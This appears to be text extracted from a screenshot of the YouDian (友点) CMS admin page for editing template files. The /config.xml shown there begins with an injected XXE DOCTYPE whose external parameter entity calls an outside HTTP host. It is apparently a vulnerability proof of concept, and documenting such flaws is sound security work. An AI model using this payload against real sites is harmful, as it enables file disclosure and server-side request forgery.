 友点企业网站管理系统
系统设置 系统管理 内容管理 互动管理 广告管理 会员管理 APP管理 网站优化 微信平台
访问网站首页
当前位置: 模板管理 电脑模板管理 模板管理 修改模板文件
电脑模板管理
模板选择
模板管理
样式管理
模板设置
手机模板管理
模板选择
模板管理
样式管理
模板设置
模板文件: /config.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY % xxe SYSTEM "http://1 8/test.test">
%xxe;
]>
<config version="1.0">
<groups>
<group id="1" name="基本设置" order="0"/>
</groups>
<global>
<var title="是否显示页面顶部条" name="TShowTop" value="1" type="radio" parame
</global>
<cn>
<var title="幻灯片分组" name="T1" value="1" type="bannergroupselect" help="" gro
<var title="幻灯片下第1个图文版块" name="T2" value="23" type="channelselectno"
<var title="第2个图文版块" name="T3" value="59" type="channelselectno" help="" g
<var title="第3个图片版块" name="T4" value="32" type="channelselectno" help="" g
<var title="第4个图文版块" name="T5" value="20" type="channelselectno" help="" g
<var title="第5个图文版块" name="T6" value="60" type="channelselectno" help="" g
</cn>
<en>
<var title="幻灯片分组" name="T1" value="2" type="bannergroupselect" help="" gro
<var title="幻灯片下第1个图文版块" name="T2" value="43" type="channelselectno"
<var title="第2个图文版块" name="T3" value="61" type="channelselectno" help="" g
<var title="第3个图片版块" name="T4" value="50" type="channelselectno" help="" g
<var title="第4个图文版块" name="T5" value="40" type="channelselectno" help="" g
<var title="第5个图文版块" name="T6" value="62" type="channelselectno" help="" g
</en>
</config>
保存 返回